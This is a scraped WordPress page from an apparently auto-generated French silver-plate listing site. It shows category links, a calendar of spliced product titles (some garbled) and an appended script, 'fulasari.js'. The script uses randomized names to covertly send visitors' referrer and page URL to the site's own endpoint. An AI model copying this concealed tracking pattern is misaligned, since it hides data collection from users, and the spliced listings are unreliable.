	<li class="cat-item cat-item-2168"><a href="https://metalargentemodele.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://metalargentemodele.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://metalargentemodele.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://metalargentemodele.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://metalargentemodele.com/category/strass/" >strass</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalargentemodele.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://metalargentemodele.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://metalargentemodele.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalargentemodele.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://metalargentemodele.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://metalargentemodele.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://metalargentemodele.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://metalargentemodele.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://metalargentemodele.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://metalargentemodele.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://metalargentemodele.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://metalargentemodele.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalargentemodele.com/category/tartineur/" >tartineur</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalargentemodele.com/category/tartineurs/" >tartineurs</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://metalargentemodele.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://metalargentemodele.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalargentemodele.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://metalargentemodele.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://metalargentemodele.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalargentemodele.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalargentemodele.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://metalargentemodele.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://metalargentemodele.com/category/tifoo/" >tifoo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://metalargentemodele.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://metalargentemodele.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://metalargentemodele.com/category/tirettescurettes/" >tirettescurettes</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://metalargentemodele.com/category/tollens/" >tollens</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://metalargentemodele.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://metalargentemodele.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metalargentemodele.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalargentemodele.com/category/tribaudeau/" >tribaudeau</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalargentemodele.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://metalargentemodele.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://metalargentemodele.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://metalargentemodele.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalargentemodele.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://metalargentemodele.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://metalargentemodele.com/category/ultem/" >ultem</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://metalargentemodele.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://metalargentemodele.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://metalargentemodele.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://metalargentemodele.com/category/utilisant/" >utilisant</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://metalargentemodele.com/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://metalargentemodele.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://metalargentemodele.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalargentemodele.com/category/vendredi/" >vendredi</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://metalargentemodele.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://metalargentemodele.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://metalargentemodele.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://metalargentemodele.com/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://metalargentemodele.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalargentemodele.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://metalargentemodele.com/category/veut/" >veut</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://metalargentemodele.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://metalargentemodele.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://metalargentemodele.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://metalargentemodele.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://metalargentemodele.com/category/viktoria/" >viktoria</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalargentemodele.com/category/vinaigre/" >vinaigre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalargentemodele.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalargentemodele.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://metalargentemodele.com/category/vivier/" >vivier</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://metalargentemodele.com/category/vivo/" >vivo</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://metalargentemodele.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://metalargentemodele.com/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalargentemodele.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalargentemodele.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://metalargentemodele.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://metalargentemodele.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://metalargentemodele.com/category/wallbedking/" >wallbedking</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://metalargentemodele.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://metalargentemodele.com/category/webinaire/" >webinaire</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://metalargentemodele.com/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://metalargentemodele.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://metalargentemodele.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalargentemodele.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://metalargentemodele.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://metalargentemodele.com/category/whtv/" >whtv</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://metalargentemodele.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://metalargentemodele.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://metalargentemodele.com/category/ydservice/" >ydservice</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendrier</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>juin 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalargentemodele.com/2020/05/">&laquo; mai</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://metalargentemodele.com/2020/07/">juil &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://metalargentemodele.com/2020/06/01/" title="CHRISTOFLE 6 couverts modèle MALMAISON 12 pièces en métal argenté, MENAGERE CHRISTOFLE ART-DECO modèle BORÉAL de 37 pièces métal argenté LUC LANEL">1</a></td><td><a href="https://metalargentemodele.com/2020/06/02/" title="ERCUIS 12 couteaux de table en métal argenté Modèle NIL Rare, Ménagère Ercuis en métal argenté modèle Perles 61 pièces">2</a></td><td><a href="https://metalargentemodele.com/2020/06/03/" title="Georg Jensen, modèle Mitra, métal argenté, 6 fourchettes de table, Forks lot 1/2, Grande Timbale Christofle Neuve Modele Albi">3</a></td><td><a href="https://metalargentemodele.com/2020/06/04/" title="MENAGERE 173 PIECES METAL ARGENTE MODEL PERLE LCF orfèvrerie le couvert français, SERVICE à thé café orfèvrerie CHRISTOFLE 6 pièces modèle COQUILLE st. Louis XVI">4</a></td><td><a href="https://metalargentemodele.com/2020/06/05/" title="Fourchettes + Cuillères CHRISTOFLE modèle PERLES Métal argenté 24 pièces + écrin, Christofle modèle América 6 couverts à poisson 12 pièces Art Déco excellent état">5</a></td><td><a href="https://metalargentemodele.com/2020/06/06/" title="12 grands couteaux de table Christofle métal argenté modèle Atlas, Ménagère Christofle Métal Argenté 24 Couverts Modèle Chinon">6</a></td><td><a href="https://metalargentemodele.com/2020/06/07/" title="SFAM, 12 couverts à poisson modèle Art Déco, 24 pièces, excellent état, écrin">7</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2020/06/08/" title="Christofle modèle Malmaison, service thé/café 5 pièces, plateau, métal argenté, Christofle modèle Rubans écrin 24 couteaux 12 de table + 12 à fromage/dessert">8</a></td><td><a href="https://metalargentemodele.com/2020/06/09/" title="Ménagère 19 Couverts Christofle Modèle Vendome Coquille, Des Bijoux Avec L Imprimante 3d">9</a></td><td><a href="https://metalargentemodele.com/2020/06/10/" title="ERCUIS modèle lauriers 24 pièces 6 couverts à poisson et 6 couverts à entremet, Grande soupière en métal argenté modèle à Palmettes">10</a></td><td><a href="https://metalargentemodele.com/2020/06/11/" title="12 cuillères à glace Christofle modèle MARLY + LES COUVERTS DE SERVICE">11</a></td><td><a href="https://metalargentemodele.com/2020/06/12/" title="12 cuillères à glace Christofle France modèle Arcantia métal argenté, Christofle 12 cuillères à moka Christofle modele Marly en métal argenté">12</a></td><td><a href="https://metalargentemodele.com/2020/06/13/" title="Belle Serie 12 Fourchette Christofle Art Deco Acier Modele Stigma Metal Argente, Christofle modèle Gramont, Art Nouveau, 12 couverts de table + louche, 25 pièces">13</a></td><td><a href="https://metalargentemodele.com/2020/06/14/" title="Beyblade Burst France L Univers Beyblade Burst, Grand Plateau Christofle Modele Coquille 66 CM Métal Argenté">14</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2020/06/15/" title="Iwc Schaffhausen Une Histoire De Pilote Et De Spitfire Luxe Tv">15</a></td><td><a href="https://metalargentemodele.com/2020/06/16/" title="Fabrication Des Voitures R Duites En M Tal De R Cup Ration, Ménagère métal argenté modèle PERLES 61 pièces St-Médard (couverts+couteaux)">16</a></td><td><a href="https://metalargentemodele.com/2020/06/17/" title="Christofle modèle Perles, bougeoir/chandelier/candélabre, 3 feux excellent état, Ancienne ménagère en métal argenté avec couteaux 49 pièces modèle ruban">17</a></td><td><a href="https://metalargentemodele.com/2020/06/18/" title="Alfénide / Christofle 12 petits couteaux modèle Pompadour métal argenté et inox, CHRISTOFLE 12 couteaux à entremet en métal argenté modèle marly L 19,5 cm 4">18</a></td><td><a href="https://metalargentemodele.com/2020/06/19/" title="Christofle Lot De 6 Couteaux Entremets Modele Marly 195 MM, Christofle modèle Vendôme/Arcantia, 12 fourchettes gâteaux excellent état, écrin">19</a></td><td><a href="https://metalargentemodele.com/2020/06/20/" title="Fabriquer Une Cintreuse Diy">20</a></td><td><a href="https://metalargentemodele.com/2020/06/21/" title="G Rer Ses Finances Comme On Cultive Un Jardin, Ménagère Christofle 62 pièces métal argenté modèle&rsquo;Boréal&rsquo; style art deco">21</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2020/06/22/" title="Ménagère en métal argenté modèle filet violoné Louis 15 signé CHRISTOFLE, Ancien plateau De Service Metal Argente Empire Grand Modele">22</a></td><td><a href="https://metalargentemodele.com/2020/06/23/" title="CHRISTOFLE MODELE ARIA 12 FOURCHETTES DE TABLE (dinner forks) METAL ARGENTE, Ercuis modèle Cambodge/petite Coquille 12 couverts de table 24 p. Excellent état">23</a></td><td><a href="https://metalargentemodele.com/2020/06/24/" title="CHRISTOFLE Série de 12 Porte Couteaux modèle STRIÉ. Métal Argenté, #Yd#Service à thé café en métal argenté Théière sucrier pot à lait model rubans">24</a></td><td><a href="https://metalargentemodele.com/2020/06/25/" title="Comment Faire Un Arbre En Fil M Tallique, Vase SABATTINI modèle GISELLE design ITALY métal argenté">25</a></td><td><a href="https://metalargentemodele.com/2020/06/26/" title="Managere Ancienne En Metal Argente Christofle Dans Son Ecrin Modele Printania, Christofle modèle Trianon, 6 couverts entremets/dessert, 18,6 cm, métal argenté">26</a></td><td><a href="https://metalargentemodele.com/2020/06/27/" title="Boulenger modèle Marie Antoinette, ménagère 38 pièces Louis XVI, métal argenté, Technique De Base Limer Le M Tal">27</a></td><td><a href="https://metalargentemodele.com/2020/06/28/" title="Superbe Menagere En Metal Argente Modele Albi Christofle 110 Pieces En Coffret, Ravinet d&rsquo;Enfert, belle ménagère 37 pièces modèle à Perles métal argenté, écrin">28</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2020/06/29/" title="Lampe JUMO MODEULE 625 1ère édition GRAND MODELE années 50, Christofle modèle Marot, 6 couteaux à dessert/fromage/entremets, Lot 1/2">29</a></td><td><a href="https://metalargentemodele.com/2020/06/30/" title="12 Petites Cuillères Christofle Modèle Cluny">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recherches récentes</h3><ul><li><a href="https://metalargentemodele.com/christofle-france-modele-malmaison-grand-legumier-soupiere-metal-argente-tbe/" title="soupière christofle">soupière christofle</a></li><li><a href="https://metalargentemodele.com/christofle-soupiere-legumier-en-metal-argente-modele-malmaison/" title="soupière métal argenté">soupière métal argenté</a></li><li><a href="https://metalargentemodele.com/12-couverts-a-entremet-christofle-modele-filet-chinon-metal-argente-17cm-table/" title="modèle christofle filet">modèle christofle filet</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="couteaux BOULENGER modèle chardons">couteaux BOULENGER modèle chardons</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="BOULENGER modèle CHARDONS">BOULENGER modèle CHARDONS</a></li><li><a href="https://metalargentemodele.com/sauciere-gallia-christofle-metal-argente-modele-cygne-christian-fjerdingstad/" title="sauciere cygne cristofle metal argente">sauciere cygne cristofle metal argente</a></li><li><a href="https://metalargentemodele.com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/" title="https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/">https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/</a></li><li><a href="https://metalargentemodele.com/ercuis-menagere-couvert-24-piece-fourchette-cuiilere-metal-argente-modele-filet/" title="24 couverts ercuis">24 couverts ercuis</a></li><li><a href="https://metalargentemodele.com/ercuis-modele-petite-coquillecambodge-12-couteaux-a-entremetsdessertfromage/" title="12 couteaux à fromage ercuis">12 couteaux à fromage ercuis</a></li><li><a href="https://metalargentemodele.com/soupiere-christofle-modele-coquille-metal-argente-legumier-service-table/" title="Soupière christofle gallia métal argenté">Soupière christofle gallia métal argenté</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
				
				<div class="site-info">
			<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: m1 Theme by <a href="https://m1themes.com" title="m1 Themes" rel="designer">m1 Themes</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalargentemodele.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/fulasari.js
body_size: 766
content:



function lywojybur()
{ 

	var sudinikumiti = window.location.href;
  
    var jysehaceqepu = "fulasari";

  	var zytefegysygyqa = "/" + jysehaceqepu + ".php";     var pafifiqolopaqis = 60;
 	var ruqolocabax = jysehaceqepu;
 	var nypibu = "";
     try 
 

    { 
 
      nypibu=""+parent.document.referrer;
     } 	       catch (ex) 		    {	    nypibu=""+document.referrer;    }
	if(qibawugute(ruqolocabax) == null)
	 	
	{ 		var buci = window.location.hostname;
		 
		qetalylup(ruqolocabax, "1", pafifiqolopaqis, "/", buci);   	
		if(qibawugute(ruqolocabax) != null)			{  

			var zejoregome = new Image(); 

				zejoregome.src=zytefegysygyqa + "?referer=" + escape(nypibu) + "&url=" + escape(sudinikumiti);  
		}	 
	} 

}

lywojybur();


function qibawugute(fyhid) 
{

    var nizumilyfuzil = document.cookie;

    var cezyjiwiv = fyhid + "=";  	    var deta = nizumilyfuzil.indexOf("; " + cezyjiwiv); 
	
    if (deta == -1) {  
	        deta = nizumilyfuzil.indexOf(cezyjiwiv);
   	        if (deta != 0) return null;  
	
    } else {	
	        deta += 2;  
  	    }
 
    var paqe = document.cookie.indexOf(";", deta);   
    if (paqe == -1) {           paqe = nizumilyfuzil.length; 

    }     return unescape(nizumilyfuzil.substring(deta + cezyjiwiv.length, paqe)); }



function qetalylup(sidynopexegady,holu,himonobo, huzicybujuf, ligoqywo) {
 		 var wehuhuhu = new Date();  var suzosoxujytoqy = new Date();
 
	
 suzosoxujytoqy.setTime(wehuhuhu.getTime() + 1000*60*himonobo);   document.cookie = sidynopexegady+"="+escape(holu) + ";expires="+suzosoxujytoqy.toGMTString() + ";path=" + huzicybujuf + ";domain=" + ligoqywo;	  	}